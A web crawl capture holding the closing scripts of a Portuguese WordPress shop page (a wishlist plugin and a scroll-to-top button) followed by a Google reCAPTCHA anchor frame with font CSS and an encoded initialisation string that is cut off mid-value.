var nm_wishlist_vars = {"wlLoginRequire":"0","wlLoginRedirectUrl":"https:\/\/terrarea.pt\/minha-conta\/","wlNonce":"c05d0cc672","wlCookieExpires":"30","wlButtonTitleAdd":"Add to Wishlist","wlButtonTitleRemove":"Remove from Wishlist","wlMenuCount":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-content/plugins/nm-wishlist/assets/js/nm-wishlist.min.js?ver=2.4.2" id="nm-wishlist-js"></script>
            <script type='text/javascript'>
				!function(){"use strict";function o(){document.body.scrollTop>c||document.documentElement.scrollTop>c?n.style.display="block":n.style.display="none"}function t(o,e){if(!(0>=e)){var n=0-o.scrollTop,c=n/e*10;setTimeout(function(){o.scrollTop=o.scrollTop+c,0!==o.scrollTop&&t(o,e-10)},10)}}var e,n=document.querySelector("#scrollup-master");if(n){var c=parseInt(n.getAttribute("data-distance"));document.addEventListener("DOMContentLoaded",function(){window.addEventListener("scroll",function(){o()})}),n.addEventListener("click",function(){document.body.scrollTop?e=document.body:document.documentElement.scrollTop&&(e=document.documentElement),t(e,300)})}}();
            </script>
                    
        </div> <!-- .nm-page-overflow -->
	</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-24 06:49:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LedYKApAAAAADkPOApnx-R71o7qHujswJrlfbps&co=aHR0cHM6Ly90ZXJyYXJlYS5wdDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c8z7porpib0u
body_size: 48963
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="eHc2Ro_scgYEfJY2C6FtWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="eHc2Ro_scgYEfJY2C6FtWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eHc2Ro_scgYEfJY2C6FtWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22YMK1McKHwrfCo8KDOw/[base64]/Cv8O+wrXDhTkRSydFwoF4DsKNw7RFUsOgwqlBwr5JX8OmGxVMwqvDnsKEIMOdw75XaRbClR7Chy7Cgm8NUTvCtX7DoMOgcVYkw7V4wpvCukVtSQcrVsKOJzfCgMO2a8O6wpFnYMO8w4ojw5rDksOVw68jw4INw4Mif8KEw6M/PFrDmhB2wpYyw4zClMOGNS0PTMOFMjXDkXzCnAd6BQ8ZwoB3wqPChBjDrB/DvUR9woPCjH3Dk1VAwosFwqfCrjfDnMKZw5QnBEMxL8KSw6DCtMOWw6bDr8OywoHCtkEfasOqw6t+w5PDocKRP1VywpPDmVAtaMKcw6LCt8OMDsOhwqA/EcONAsKRandTw6gWHMO8w5LDoRfCqsO1QiQDThYFw7/CpBBJwqLDlB5IU8Kxwq1gRsOyw77DllnDpcOfwrXDunBNNibDlsKsK1HDrFJHKQbDuMOmwoPDusORwrPCqD/CtsKEJifCvMKPwpoZw7vDpm5Tw4UeEcKbbsKjwrzDrcKYZk1Ww4/DhwYhWiJyXcKcw5pDS8OLwrPCiWfDkQt8U8OOBhfCh8OdworDpsKVwrfDuUtRaxgifh9nFsKBw6ZHTHPDgsKADcKNYSTCgxjCryTCh8OYw4rCuifDjsKJwqPCoMOEKsOXM8ObNlHCp2wHc8K2w4PDiMKywpHDuMKVw6F9wp5xw4DDhcKGRsKKwp/[base64]/wqTDgsOdfijChCXDsHnDuMOSfcO0dsOffcOqwpclGsOTwr/CjcOCcTfCnBAbwrfCnFkLwpJUw63DicKAw6IOL8O2wpHDvkzDrm7DqcKcMktBecOpw5LDusKyCWVuw4zCk8KdwpBcL8Oww5TDvUhcw4/DiRc6wpfDvSo2wrlHA8K2wpU0w5llZ8Obe2jClhFdd8K5wr7CkcOAw4fCvsO1w6VcXC/CjMOpwp3CgzttUMOGw6ZYZ8OZw5ZvdMOHw5LDkBp8w41RworCiS9/[base64]/Drh7CgRJQe8O/VsK7c3PDmBXDpjAKGcK4woDCsMKOwqUdQMO2BsOgwqPCqsOqAw/Du8OxwowDwqUXw7XCmsOTQXTCl8K4C8O+w6bCi8KQwp4Swp40Bx3DqMKsTWDCsEbChGANQH5qc8Oiw6PCgU5KLknCscKHIcO/MMOjPRQXSWQdABXCvm7DkcK3wpbDk8Kowq5Tw43Dry3CkSnChzPChsOgw77CusOSwpErw44LBSBXRQl0w6TDuxzDmCDCs33DocKWPCU/[base64]/CrMO5SVHCt0zDlC3DqsOUwo9swo7DuRIOw6pXwoxUGcKqwoLCiibDncKzEcKtGBhgMsK+FS/CnMOmLhdCAcKkBMK8w6ZtwpfCvDRsMMOIwoEMRB/CssKvw4zDksKSwqpew4XCu3oabsKbw7lsdRTDpMKka8KvwoXDnsOITsOtacKkwoFEaWwdwqrDgCsgccOJwoHCmyAcU8KQwrxEwp8oOB4owpNjOhQ0wq1HwpcRaDBVwpPDrMOowpc8wrZLJSHDgMOxESfDucKtA8OzwpDDujYnYMKMwoZpwro5w7tBwqoDB2/DnRrDmsKdHMOqw7pUaMKgwqbCpsOIwpAAwoQ0YhU4wrvCpcOaKDNnTiXCusOKw48Tw7EYbVAWw7TCq8O8woTDvVPDusORwr0RG8OAdnBVPQNRw6rDkF/CqcOMesOGwqQnw54nw6loEl3DmUN7AE5dY3/CgzbDoMO6w7w+wpjCosOJWcOMw7Yxw4/DmXvDqRvDkgYpWzREGsOwOUBXwobCkW5EHMOKw418YWDDnSRKw4Qww412aQrCszxow7LDhMKCwoBdFMKVw4swamDDqipRMkYGwqHCtsOnUX0rw6LDgMKUwoLCv8O4KMKjw53Ds8Oyw5BFw5TCk8Obw70Uwq3DqMOfw5/DljR/w4PCihTDisKQOmbCsCLDi0/CvTt9VsKqPVHCrExAwps1w6Qmwq7CtXwfw50Dw7bDusK3wppDwovDr8OtNW1xI8O1KcOFA8KIwpDCn1HCnDLCtAkowp/CkWLDmRQTYsOPw5zCvMK+wrDCv8OFwpjCsMOHbcOcwonDsWPDjDjDksOwScKxGcOeJAJFwqHDinXDjMKIFMOvTsKwMyUHacO8Z8OVWifDkixbbcKqw5fDkMOww5nCkXEDw4YBw5wlw4F/wrzCiTXCgR0nw63DqD3ChMOYYhoGw7l8wrxEwpgcR8OzwpcJJcOtwrLDnsKsVMK/dC5ew7XDisKVPy9XA3HClsOrw5PCmT/DkBzCscKFLTXDn8OUw5PCqQo4aMOIwqk7e3MOZsOTwpzDi03DpnkOw5ULR8KMUB5mwr7DmsO/[base64]/[base64]/wrYFPEjDgR42wossN8KsRllyCsK1woMQbcKhwqbDpsOGMAPDoMKDw4HDpSjDocKnworDu8K6woNpwq1sex5qw7/CpRFdKMK+w6DCssK+ScO+wovDicKrwpZARVN8Ts